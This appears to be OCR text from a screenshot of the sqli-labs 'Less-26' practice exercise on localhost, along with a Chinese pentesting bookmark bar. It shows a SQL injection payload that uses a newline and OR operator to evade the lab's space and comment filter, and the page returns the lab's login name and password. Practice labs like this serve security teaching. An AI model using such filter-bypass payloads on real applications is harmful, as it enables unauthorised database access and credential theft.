 127.0.0.1/sqli/Less-26/?id=1'%0a||'1
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
http://127.0.0.1/sqli/Less-26/?id=1%27%0a||%271
D 收藏 信息收集 漏洞利用 Python 渗透测试 娱乐 资源
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||'1
FREEBUF
HACK之道